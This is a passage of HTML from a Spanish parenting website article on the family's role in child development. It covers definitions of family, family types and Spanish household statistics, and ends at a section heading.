<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-10"><a href="https://canalchupete.com/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2278"><a href="https://canalchupete.com/lactancia-materna/">Lactancia materna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2481"><a href="https://canalchupete.com/alimentacion-del-bebe-6-12-meses/">La alimentación del bebé de 6 a 12 meses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2479"><a href="https://canalchupete.com/papillas-alimentacion-complementaria/">Las papillas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2307"><a href="https://canalchupete.com/buena-alimentacion-en-ninos/">Buena alimentación en niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1521"><a href="https://canalchupete.com/obesidad-infantil/">Obesidad infantil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12"><a href="https://canalchupete.com/educacion/">Educación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-372"><a href="https://canalchupete.com/hiperactividad/">Hiperactividad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://canalchupete.com/ninos-necesidades-especiales/">Niños con necesidades especiales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2477"><a href="https://canalchupete.com/acoso-escolar-un-problema-todos/">El acoso escolar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1335"><a href="https://canalchupete.com/aprendizaje-desde-el-vientre-materno/">Aprendizaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a href="https://canalchupete.com/trastorno-del-espectro-autista/">Trastorno del espectro autista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-824"><a href="https://canalchupete.com/escuela-reto-en-la-vida-del-nino/">La escuela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2279"><a href="https://canalchupete.com/educacion-sexual-padres/">Educación sexual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://canalchupete.com/juego-desarrollo-de-los-ninos/">El juego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-684"><a href="https://canalchupete.com/el-duelo-en-la-infancia/">El duelo en la infancia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://canalchupete.com/ninos/">Niños</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-83"><a href="https://canalchupete.com/ninos/1-2-anyos/">1-2 Años</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1519"><a href="https://canalchupete.com/ninos-de-1-a-2-anos-desarrollo/">Niños de 1 a 2 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-84"><a href="https://canalchupete.com/ninos/3-6-anyos/">3-6 Años</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1520"><a href="https://canalchupete.com/ninos-de-3-6-anos-desarrollo/">Niños de 3-6 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-86"><a href="https://canalchupete.com/ninos/mas-de-6-anyos/">Más de 6 años</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1368"><a href="https://canalchupete.com/ninos-6-anos-desarrollo-fisico-y-psicologico/">Niños de más de 6 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-85"><a href="https://canalchupete.com/ninos/familia/">Familia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1076 current_page_item td-menu-item td-normal-menu menu-item-1522"><a href="https://canalchupete.com/papel-familia-etapas-desarrollo/">Papel de la familia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-14"><a href="https://canalchupete.com/lo-mas-util/">Lo + útil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6836"><a href="#">Diccionario de embarazo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6835"><a href="https://canalchupete.com/diccionario-a-b/">Diccionario de embarazo A-B</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6834"><a href="https://canalchupete.com/diccionario-c/">Diccionario de embarazo C</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6833"><a href="https://canalchupete.com/diccionario-d-e/">Diccionario de embarazo D-E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6832"><a href="https://canalchupete.com/diccionario-de-la-f-n/">Diccionario de embarazo F-N</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6831"><a href="https://canalchupete.com/diccionario-de-la-o-r/">Diccionario de embarazo O-R</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6830"><a href="https://canalchupete.com/diccionario-de-la-s-z/">Diccionario de embarazo S-Z</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2308"><a href="https://canalchupete.com/nombres-de-bebes/">Sobre nombres de bebés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2476"><a href="https://canalchupete.com/ideas-decoracion-infantil/">Ideas de decoración infantil</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://canalchupete.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    	
          <div class="td-container td-header-row semanas-embarazo">
          <ul>
                            <li><a title="Semana 1-2 de embarazo" href="/semana-1-2-de-embarazo">1-2</a></li>
                            <li><a title="Semana 3 de embarazo" href="/semana-3-de-embarazo">3</a></li>
                            <li><a title="Semana 4 de embarazo" href="/semana-4-de-embarazo">4</a></li>
                            <li><a title="Semana 5 de embarazo" href="/semana-5-de-embarazo">5</a></li>
                            <li><a title="Semana 6 de embarazo" href="/semana-6-de-embarazo">6</a></li>
                            <li><a title="Semana 7 de embarazo" href="/semana-7-de-embarazo">7</a></li>
                            <li><a title="Semana 8 de embarazo" href="/semana-8-de-embarazo">8</a></li>
                            <li><a title="Semana 9 de embarazo" href="/semana-9-de-embarazo">9</a></li>
                            <li><a title="Semana 10 de embarazo" href="/semana-10-de-embarazo">10</a></li>
                            <li><a title="Semana 11 de embarazo" href="/semana-11-de-embarazo">11</a></li>
                            <li><a title="Semana 12 de embarazo" href="/semana-12-de-embarazo">12</a></li>
                            <li><a title="Semana 13 de embarazo" href="/semana-13-de-embarazo">13</a></li>
                            <li><a title="Semana 14 de embarazo" href="/semana-14-de-embarazo">14</a></li>
                            <li><a title="Semana 15 de embarazo" href="/semana-15-de-embarazo">15</a></li>
                            <li><a title="Semana 16 de embarazo" href="/semana-16-de-embarazo">16</a></li>
                            <li><a title="Semana 17 de embarazo" href="/semana-17-de-embarazo">17</a></li>
                            <li><a title="Semana 18 de embarazo" href="/semana-18-de-embarazo">18</a></li>
                            <li><a title="Semana 19 de embarazo" href="/semana-19-de-embarazo">19</a></li>
                            <li><a title="Semana 20 de embarazo" href="/semana-20-de-embarazo">20</a></li>
                            <li><a title="Semana 21 de embarazo" href="/semana-21-de-embarazo">21</a></li>
                            <li><a title="Semana 22 de embarazo" href="/semana-22-de-embarazo">22</a></li>
                            <li><a title="Semana 23 de embarazo" href="/semana-23-de-embarazo">23</a></li>
                            <li><a title="Semana 24 de embarazo" href="/semana-24-de-embarazo">24</a></li>
                            <li><a title="Semana 25 de embarazo" href="/semana-25-de-embarazo">25</a></li>
                            <li><a title="Semana 26 de embarazo" href="/semana-26-de-embarazo">26</a></li>
                            <li><a title="Semana 27 de embarazo" href="/semana-27-de-embarazo">27</a></li>
                            <li><a title="Semana 28 de embarazo" href="/semana-28-de-embarazo">28</a></li>
                            <li><a title="Semana 29 de embarazo" href="/semana-29-de-embarazo">29</a></li>
                            <li><a title="Semana 30 de embarazo" href="/semana-30-de-embarazo">30</a></li>
                            <li><a title="Semana 31 de embarazo" href="/semana-31-de-embarazo">31</a></li>
                            <li><a title="Semana 32 de embarazo" href="/semana-32-de-embarazo">32</a></li>
                            <li><a title="Semana 33 de embarazo" href="/semana-33-de-embarazo">33</a></li>
                            <li><a title="Semana 34 de embarazo" href="/semana-34-de-embarazo">34</a></li>
                            <li><a title="Semana 35 de embarazo" href="/semana-35-de-embarazo">35</a></li>
                            <li><a title="Semana 36 de embarazo" href="/semana-36-de-embarazo">36</a></li>
                            <li><a title="Semana 37 de embarazo" href="/semana-37-de-embarazo">37</a></li>
                            <li><a title="Semana 38 de embarazo" href="/semana-38-de-embarazo">38</a></li>
                            <li><a title="Semana 39 de embarazo" href="/semana-39-de-embarazo">39</a></li>
                            <li><a title="Semana 40 de embarazo" href="/semana-40-de-embarazo">40</a></li>
                        </ul>
      </div>
      <div id="semana-a-semana" class="td-container">
        <a class='dropdown-button btn btn-block' href='#' data-activates='dropdown-semanas'>Embarazo semana a semana</a>
    </div>
    <ul id="dropdown-semanas" class="dropdown-content">
            <li><a title="Semana 1-2 de embarazo" href="/semana-1-2-de-embarazo">Semana 1-2 de embarazo</a></li>
            <li><a title="Semana 3 de embarazo" href="/semana-3-de-embarazo">Semana 3 de embarazo</a></li>
            <li><a title="Semana 4 de embarazo" href="/semana-4-de-embarazo">Semana 4 de embarazo</a></li>
            <li><a title="Semana 5 de embarazo" href="/semana-5-de-embarazo">Semana 5 de embarazo</a></li>
            <li><a title="Semana 6 de embarazo" href="/semana-6-de-embarazo">Semana 6 de embarazo</a></li>
            <li><a title="Semana 7 de embarazo" href="/semana-7-de-embarazo">Semana 7 de embarazo</a></li>
            <li><a title="Semana 8 de embarazo" href="/semana-8-de-embarazo">Semana 8 de embarazo</a></li>
            <li><a title="Semana 9 de embarazo" href="/semana-9-de-embarazo">Semana 9 de embarazo</a></li>
            <li><a title="Semana 10 de embarazo" href="/semana-10-de-embarazo">Semana 10 de embarazo</a></li>
            <li><a title="Semana 11 de embarazo" href="/semana-11-de-embarazo">Semana 11 de embarazo</a></li>
            <li><a title="Semana 12 de embarazo" href="/semana-12-de-embarazo">Semana 12 de embarazo</a></li>
            <li><a title="Semana 13 de embarazo" href="/semana-13-de-embarazo">Semana 13 de embarazo</a></li>
            <li><a title="Semana 14 de embarazo" href="/semana-14-de-embarazo">Semana 14 de embarazo</a></li>
            <li><a title="Semana 15 de embarazo" href="/semana-15-de-embarazo">Semana 15 de embarazo</a></li>
            <li><a title="Semana 16 de embarazo" href="/semana-16-de-embarazo">Semana 16 de embarazo</a></li>
            <li><a title="Semana 17 de embarazo" href="/semana-17-de-embarazo">Semana 17 de embarazo</a></li>
            <li><a title="Semana 18 de embarazo" href="/semana-18-de-embarazo">Semana 18 de embarazo</a></li>
            <li><a title="Semana 19 de embarazo" href="/semana-19-de-embarazo">Semana 19 de embarazo</a></li>
            <li><a title="Semana 20 de embarazo" href="/semana-20-de-embarazo">Semana 20 de embarazo</a></li>
            <li><a title="Semana 21 de embarazo" href="/semana-21-de-embarazo">Semana 21 de embarazo</a></li>
            <li><a title="Semana 22 de embarazo" href="/semana-22-de-embarazo">Semana 22 de embarazo</a></li>
            <li><a title="Semana 23 de embarazo" href="/semana-23-de-embarazo">Semana 23 de embarazo</a></li>
            <li><a title="Semana 24 de embarazo" href="/semana-24-de-embarazo">Semana 24 de embarazo</a></li>
            <li><a title="Semana 25 de embarazo" href="/semana-25-de-embarazo">Semana 25 de embarazo</a></li>
            <li><a title="Semana 26 de embarazo" href="/semana-26-de-embarazo">Semana 26 de embarazo</a></li>
            <li><a title="Semana 27 de embarazo" href="/semana-27-de-embarazo">Semana 27 de embarazo</a></li>
            <li><a title="Semana 28 de embarazo" href="/semana-28-de-embarazo">Semana 28 de embarazo</a></li>
            <li><a title="Semana 29 de embarazo" href="/semana-29-de-embarazo">Semana 29 de embarazo</a></li>
            <li><a title="Semana 30 de embarazo" href="/semana-30-de-embarazo">Semana 30 de embarazo</a></li>
            <li><a title="Semana 31 de embarazo" href="/semana-31-de-embarazo">Semana 31 de embarazo</a></li>
            <li><a title="Semana 32 de embarazo" href="/semana-32-de-embarazo">Semana 32 de embarazo</a></li>
            <li><a title="Semana 33 de embarazo" href="/semana-33-de-embarazo">Semana 33 de embarazo</a></li>
            <li><a title="Semana 34 de embarazo" href="/semana-34-de-embarazo">Semana 34 de embarazo</a></li>
            <li><a title="Semana 35 de embarazo" href="/semana-35-de-embarazo">Semana 35 de embarazo</a></li>
            <li><a title="Semana 36 de embarazo" href="/semana-36-de-embarazo">Semana 36 de embarazo</a></li>
            <li><a title="Semana 37 de embarazo" href="/semana-37-de-embarazo">Semana 37 de embarazo</a></li>
            <li><a title="Semana 38 de embarazo" href="/semana-38-de-embarazo">Semana 38 de embarazo</a></li>
            <li><a title="Semana 39 de embarazo" href="/semana-39-de-embarazo">Semana 39 de embarazo</a></li>
            <li><a title="Semana 40 de embarazo" href="/semana-40-de-embarazo">Semana 40 de embarazo</a></li>
          </ul>
    
    
</div>

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://canalchupete.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Papel de la familia en las diferentes etapas del desarrollo infantil</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Papel de la familia en las diferentes etapas del desarrollo infantil</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                        <p>Con independencia del gran número de definiciones y conceptos de lo que es la <strong><em>familia</em></strong>, lo que no se pone en duda, es el papel protagónico que ella juega en la crianza y educación de los bebés, niños y jóvenes. Al margen de conceptos culturales, sociales, biológicos o políticos es la célula fundamental sobre la que se erige una sociedad.</p>
<figure id="attachment_1084" aria-describedby="caption-attachment-1084" style="width: 640px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1084" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20324'%3E%3C/svg%3E" alt="Papel de la familia" width="640" height="324" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/La-familia-es-un-componente-esencial-en-la-crianza-730x370.jpg" /><noscript><img class="size-articulos wp-image-1084" src="https://canalchupete.com/wp-content/uploads/2017/06/La-familia-es-un-componente-esencial-en-la-crianza-730x370.jpg" alt="Papel de la familia" width="640" height="324" /></noscript><figcaption id="caption-attachment-1084" class="wp-caption-text">El papel de la familia en la educación y crianza de los hijos se va transformando desde una etapa inicial de la vida</figcaption></figure>
<p>La <strong>familia  es el primer núcleo social dónde se comienzan a establecer los lazos</strong><strong>afectivos entre el recién nacido y  los adultos</strong>, ya sea que llegó a la familia por reproducción biológica entre una pareja heterosexual. También podría ser fruto de una de las técnicas de la <a href="https://canalchupete.com/reproduccion-asistida/" target="_blank" rel="noopener"><strong>reproducción asistida</strong></a>, aunque no haya vínculos de consanguineidad con los padres o ser el resultado de una adopción.</p>
<p>En cualquiera de las disímiles acepciones de familia lo que no admite lugar a dudas es de la importancia que la misma tiene en cada una de las etapas del desarrollo infantil y de como es un elemento determinante en la vida y el futuro de un recién nacido.</p>
<div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Contenido</p><ul class="toc_list"><li><a href="#Que-es-realmente-la-familia"><span class="toc_number toc_depth_1">1</span> ¿Qué es realmente la familia?</a><ul><li><a href="#Definiciones-de-familia"><span class="toc_number toc_depth_2">1.1</span> Definiciones de familia</a></li></ul></li><li><a href="#Tipos-de-familia-en-las-sociedades-occidentales"><span class="toc_number toc_depth_1">2</span> Tipos de familia en las sociedades occidentales</a><ul><li><a href="#Nuclear"><span class="toc_number toc_depth_2">2.1</span> Nuclear</a></li><li><a href="#Extensa-o-familia-compleja"><span class="toc_number toc_depth_2">2.2</span> Extensa o familia compleja</a></li><li><a href="#Monoparental"><span class="toc_number toc_depth_2">2.3</span> Monoparental</a></li><li><a href="#Reconstruida-ensamblada-o-mezclada"><span class="toc_number toc_depth_2">2.4</span> Reconstruida, ensamblada o mezclada</a></li><li><a href="#Homoparental"><span class="toc_number toc_depth_2">2.5</span> Homoparental</a></li><li><a href="#La-familia-de-madre-soltera"><span class="toc_number toc_depth_2">2.6</span> La familia de madre soltera</a></li><li><a href="#Familia-de-padres-separados"><span class="toc_number toc_depth_2">2.7</span> Familia de padres separados</a></li><li><a href="#La-familia-o-pareja-de-hecho"><span class="toc_number toc_depth_2">2.8</span> La familia o pareja de hecho</a></li><li><a href="#Las-unidades-familiares-o-unidad-afectiva"><span class="toc_number toc_depth_2">2.9</span> Las unidades familiares o unidad afectiva</a></li></ul></li><li><a href="#Situacion-de-la-familia-en-Espana"><span class="toc_number toc_depth_1">3</span> Situación de la familia en España</a></li><li><a href="#Papel-de-la-familia-en-la-crianza-y-educacion-de-los-hijos"><span class="toc_number toc_depth_1">4</span> Papel de la familia en la crianza y educación de los hijos</a></li><li><a href="#El-papel-de-la-familia-en-las-diferentes-etapas-del-desarrollo-infantil"><span class="toc_number toc_depth_1">5</span> El papel de la familia en las diferentes etapas del desarrollo infantil</a><ul><li><a href="#Entre-0-y-1-ano"><span class="toc_number toc_depth_2">5.1</span> Entre 0 y 1 año</a></li><li><a href="#Entre-1-y-2-anos-de-edad"><span class="toc_number toc_depth_2">5.2</span> Entre 1 y 2 años de edad</a></li><li><a href="#Entre-3-y-9-anos"><span class="toc_number toc_depth_2">5.3</span> Entre 3 y 9 años</a></li><li><a href="#Adolescencia"><span class="toc_number toc_depth_2">5.4</span> Adolescencia</a></li></ul></li><li><a href="#Crianza-educacion-y-ensenanza"><span class="toc_number toc_depth_1">6</span> Crianza, educación y enseñanza</a></li><li><a href="#La-familia-disfuncional"><span class="toc_number toc_depth_1">7</span> La familia disfuncional</a><ul><li><a href="#Caracteristicas-comunes-de-las-familias-disfuncionales"><span class="toc_number toc_depth_2">7.1</span> Características comunes de las familias disfuncionales</a></li><li><a href="#Repercusion-de-las-familias-disfuncionales-en-la-psicologia-del-nino"><span class="toc_number toc_depth_2">7.2</span> Repercusión de las familias disfuncionales en la psicología del niño</a></li></ul></li><li><a href="#Consejos-para-la-familia"><span class="toc_number toc_depth_1">8</span> Consejos para la familia</a></li><li><a href="#Y-siempre-recuerda"><span class="toc_number toc_depth_1">9</span> Y siempre recuerda…</a></li></ul></div>
<h2><span id="Que-es-realmente-la-familia">¿Qué es realmente la familia?</span></h2>
<p>No hay consenso sobre la definición de familia. La mayoría de las constituciones y códigos jurídicos asocian esta palabra con la de matrimonio. De esta manera obvian las relaciones que se establecen entre los individuos sin que medien lazos jurídicos o sanguíneos entre ellos.</p>
<p>Según la <strong><a href="http://www.un.org/es/documents/udhr/law.shtml" target="_blank" rel="noopener">declaración universal</a></strong> de los derechos humanos: “es el elemento natural, universal y fundamental de la sociedad y tiene derecho a la protección de la sociedad y del Estado”.</p>
<h3><span id="Definiciones-de-familia">Definiciones de familia</span></h3>
<p>Para algunos autores, la familia es aquella que está integrada por individuos que tienen una relación de consanguineidad. Para otros, familia es aquella que surge de un vínculo socialmente reconocido como lo es el matrimonio. En las sociedades actuales hay numerosos tipos de relaciones que no se ajustan a estas definiciones.</p>
<p>En los <a href="https://www.msssi.gob.es/novedades/docs/PIAF-2015-2017.pdf" target="_blank" rel="noopener"><strong>documentos programáticos</strong></a> del Gobierno de España se define la familia: “como unidad básica de articulación social, escuela de valores, lugar privilegiado para la transmisión del patrimonio cultural, agente de cohesión e integración social, factor clave de la solidaridad intergeneracional, y espacio vital para el desarrollo y bienestar de sus miembros, a la que los poderes públicos deben apoyar para que pueda asumir plenamente sus responsabilidades”.</p>
<figure id="attachment_1079" aria-describedby="caption-attachment-1079" style="width: 640px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1079" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20324'%3E%3C/svg%3E" alt="La familia es un concepto universal" width="640" height="324" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/El-papel-de-la-familia-es-universal-730x370.jpg" /><noscript><img class="size-articulos wp-image-1079" src="https://canalchupete.com/wp-content/uploads/2017/06/El-papel-de-la-familia-es-universal-730x370.jpg" alt="La familia es un concepto universal" width="640" height="324" /></noscript><figcaption id="caption-attachment-1079" class="wp-caption-text">La familia tiene un papel universal y juega un papel fundamental en todas las etapas de la vida</figcaption></figure>
<p>Existen, no obstante, características comunes que nos pueden ayudar en esta definición. Para entender que es una familia, <strong>tenemos que tener en cuenta su carácter universal y natural, pues la familia es una institución que existe en todas las sociedades y en todos los tiempos y su existencia no depende de regulaciones legales</strong>. Representa los intereses individuales de sus miembros, así como los intereses del grupo en su medio social e igualmente satisface las necesidades físicas, afectivas y materiales de todos sus miembros.</p>
<p>La evolución de la familia desde finales del siglo pasado y el actual ha sufrido de profundas transformaciones y son objeto de un amplio debate por las ciencias sociales e incluso se describe como una rama particular como Ciencia de la familia. En esta página nos centraremos fundamentalmente en su papel en la educación y crianza infantil más que en el debate teórico.</p>
<h2><span id="Tipos-de-familia-en-las-sociedades-occidentales">Tipos de familia en las sociedades occidentales</span></h2>
<p>Dado el desarrollo que han experimentado las relaciones sociales en los últimos años, existen numerosos tipos de familia y hoy en día se encuentran los siguientes tipos de familia:</p>
<h3><span id="Nuclear">Nuclear</span></h3>
<p>Es la más convencional de todas. Es aquella que está conformada por el padre, la madre y los hijos producto de esa unión. Una característica de la <strong>familia nuclear</strong> es que sus miembros viven bajo un mismo techo.</p>
<h3><span id="Extensa-o-familia-compleja">Extensa o familia compleja</span></h3>
<p>Esta familia abarca a los parientes consanguíneos más cercanos, lo que incluye a abuelos, tíos y primos. En este tipo de familia las relaciones no abarcan únicamente a padres e hijos, sino que se <strong>extienden a un conjunto mayor de personas</strong>, siempre y cuando estas tengan algún tipo de ascendencia importante dentro del grupo.</p>
<h3><span id="Monoparental">Monoparental</span></h3>
<p>Es aquella que está compuesta por <strong>los hijos y uno solo de los padres, ya sea el padre o la madre</strong>. La familia monoparental tiene características muy similares a las de la familia nuclear, pero con la peculiaridad de poseer, por diferentes razones, a uno solo de los padres.</p>
<h3><span id="Reconstruida-ensamblada-o-mezclada">Reconstruida, ensamblada o mezclada</span></h3>
<p>Es aquella que está compuesta por <strong>los agregados de dos o más familias</strong>. En este caso pueden ser familias integradas por madres divorciadas con hijos que se suman a la de un padre viudo que también vive con los suyos. De igual modo, se habla de una familia ensamblada para referirnos a aquellos grupos que cohabitan en un mismo espacio físico y que no tienen ningún grado de consanguineidad, pero funcionan perfectamente integrados.</p>
<figure id="attachment_1081" aria-describedby="caption-attachment-1081" style="width: 640px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1081" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20324'%3E%3C/svg%3E" alt="criar a sus hijos" width="640" height="324" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/Familia-homosexual-730x370.jpg" /><noscript><img class="size-articulos wp-image-1081" src="https://canalchupete.com/wp-content/uploads/2017/06/Familia-homosexual-730x370.jpg" alt="criar a sus hijos" width="640" height="324" /></noscript><figcaption id="caption-attachment-1081" class="wp-caption-text">Las familias con padres del mismo sexo se han hecho mucho más frecuentes, pero tienen capacidad de inculcar valores y criar a sus hijos</figcaption></figure>
<h3><span id="Homoparental">Homoparental</span></h3>
<p>Se define como <strong>familia homoparental</strong>, a aquellas familias que están conformadas por una pareja de <strong><a href="http://www.cpa.ca/cpasite/userfiles/Documents/Marriage%20of%20Same-Sex%20Couples%20Position%20Statement%20-%20October%202006%20%281%29.pdf" target="_blank" rel="noopener">hombres o de mujeres</a></strong>, y que a su vez son progenitores de uno o más hijos. En el caso de este tipo de parejas, los hijos pueden ser el resultado de adopciones, maternidad subrogada o inseminación artificial. De igual modo, pueden presentarse casos donde los hijos de la pareja tienen origen en una relación previa de uno de sus miembros. Las parejas homosexuales han demostrado ampliamente que son tan capaces y responsables como lo pueden ser los padres heterosexuales.</p>
<h3><span id="La-familia-de-madre-soltera">La familia de madre soltera</span></h3>
<p>Este tipo de familia también es conocida como “producción independiente”. <strong>Es aquella familia cuya madre, desde un inicio, asume la crianza de sus hijos de manera individual</strong> y sin contar con la ayuda del padre biológico de estos. Generalmente, se trata de mujeres que se ven obligadas a asumir ambos roles paternos debido a la negativa del hombre a reconocer su participación. Existen, además, casos en que la mujer decide, por voluntad propia, asumir todo lo referente al embarazo y a la crianza de sus hijos sin que exista una presencia masculina, razón por la cual emplea para la concepción bancos de esperma o donantes anónimos.</p>
<h3><span id="Familia-de-padres-separados">Familia de padres separados</span></h3>
<p>Es aquella en la que los padres se encuentran separados. Sin embargo, a pesar de la separación, ambos padres continúan cumpliendo con su rol ante los hijos, incluso si estos se encuentran en lugares distantes. En estos casos se da por terminada la relación conyugal y termina entonces la pareja, pero no la paternidad o la maternidad.</p>
<p>Algunos <a href="http://www.uv.es/garzon/psicologia%20politica/N49-1.pdf" target="_blank" rel="noopener"><strong>autores</strong></a> consideran que existen otros tipos de familia, a saber:</p>
<h3><span id="La-familia-o-pareja-de-hecho">La familia o pareja de hecho</span></h3>
<p>Es el modelo predominante en algunos sectores de los Estados Unidos de América y en los países de Europa del Norte. Este modelo alude fundamentalmente al lazo legal que une a la pareja.</p>
<h3><span id="Las-unidades-familiares-o-unidad-afectiva">Las unidades familiares o unidad afectiva</span></h3>
<p><strong>Son parejas que  viven juntas sin lazos consanguíneos</strong>, pero las unen el afecto, el compromiso. Son parejas que no formalizan la relación pero tienen familia. Existe una tendencia a que aumente este tipo de relación.</p>
<figure id="attachment_1077" aria-describedby="caption-attachment-1077" style="width: 640px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1077" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20324'%3E%3C/svg%3E" alt="Las familias" width="640" height="324" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/cada-etapa-del-desarrollo-infantil-requiere-de-la-familia-730x370.jpg" /><noscript><img class="size-articulos wp-image-1077" src="https://canalchupete.com/wp-content/uploads/2017/06/cada-etapa-del-desarrollo-infantil-requiere-de-la-familia-730x370.jpg" alt="Las familias" width="640" height="324" /></noscript><figcaption id="caption-attachment-1077" class="wp-caption-text">El papel de la familia es imprescindible en todas las etapas del desarrollo infantil</figcaption></figure>
<h2><span id="Situacion-de-la-familia-en-Espana">Situación de la familia en España</span></h2>
<p>Según los datos contenidos en el Plan integral de apoyo a la familia 2015-2017 del Gobierno de España, la situación de las familias en el  país se ha modificado sustancialmente  y enfrenta grandes retos. Por una parte disminuyen las  mujeres en edad fértil y la población en edad laboral. Esto se agrava por el hecho de que  el número de hijos promedio de una familia se ha reducido siendo en la actualidad de 1.3 por familias, el número de nacimientos por año también se reduce.</p>
<p>La mayor parte de los hogares son de parejas con hijos, pero tienen un solo hijo el  34,93% . Los que tienen 3 o más hijos no llega al 3% del total de hogares.</p>
<p>Las parejas sin hijos constituyen el 21,65% del total, el 9,37% le corresponde a los hogares monoparentales. Por su parte los hogares unipersonales representan alrededor del 24% del total.</p>
<h2><span id="Papel-de-la-familia-en-la-crianza-y-educacion-de-los-hijos">Papel de la familia en la crianza y educación de los hijos</span></h2>
